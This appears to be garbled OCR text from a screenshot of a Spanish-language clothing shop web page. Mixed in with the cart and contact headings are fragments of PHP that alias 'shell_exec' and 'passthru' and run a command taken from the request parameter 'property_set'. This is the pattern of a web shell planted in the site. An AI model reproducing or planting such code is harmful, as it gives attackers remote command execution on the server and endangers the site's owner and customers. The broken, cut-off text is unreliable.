
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
ESTAS DE BASKET
e Basket